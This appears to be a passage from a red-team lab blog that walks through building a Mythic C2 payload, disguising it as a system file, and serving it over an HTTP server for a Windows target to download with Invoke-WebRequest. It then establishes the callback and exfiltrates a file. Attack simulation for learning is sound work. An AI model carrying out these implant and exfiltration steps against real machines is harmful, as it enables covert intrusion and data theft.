
- Let’s round up all the commands we can use with our payload and move on to the next step.
- Choose the HTTP C2 profile and replace the domain name with your Mythic server’s IP address. Make sure the port is set to 80, then click ‘Next’.

- Let’s give our payload a name. I used my handle, but you can choose your favorite superhero or disguise it as a system file like ‘system_service.exe.’ Now, let’s create that payload!

- Now, copy the download link for our payoad which will be renaming.


- Let’s switch gears in Mythic. Instead of staying in the Mythic directory, let’s download the payload file to a different location and give it a new name.

- After renaming the file let’s keep it separte from other file as it is a payload for our target.

- From the folder where we moved our payload. Start the http server with 9999 port.
#python3 -m http.server 9999


- Now, lets go to kali freerdp windows server and try accessing the download from the http server.
>Invoke-WebRequest -Uri http://<Mythic-IP>:9999/<payload-file-name> -OutFile “<Path-To-Save-File>”

- Spot the error? We forgot to open port 9999 for Mythic. Let’s head back to Mythic, stop the server, and quickly fix that using the command:
#ufw allow 9999
- Then, restart the server and we’re good to go!
- Again run the command on WIN-Server on freerdp and it will download the file via http server.

- Now run the executable file on windows.
Phase 5: Command & Control


- Let’s check if it’s running what’s the status of this file through Task Manager and netstat command.
#netstat -anob
- We’ll check if the file has established a connection. Right now, we’re only sending synchronization data. To complete the connection, we’ll need to open port 80 on Mythic and restart the server.
#ufw allow 80

- And now connection is established.

- In callback you can see the information about our connection establishing.

Phase 6: Exfiltration
The whole point of this hard work was to crack open those Windows secrets. Let’s explore some C2 commands and see how they work.
I used a few commands through the C2 interface. Just type the command in the INTERACT column, and the agent on the Windows server will execute it. Remember, this connection is a direct line to the information you’re after.


- Successfully retrieved the file we wanted from our target.

- Click on the paperclip icon to see your downloaded files.
I know this was a long blog, and we had to backtrack a few times. But trust me, understanding how attackers plan their attacks step-by-step is totally worth it. The phase diagram is a lifesaver when creating simulated attacks.
If you’re feeling overwhelmed, don’t hesitate to reach out with questions or suggestions. Thanks for sticking with me to the end!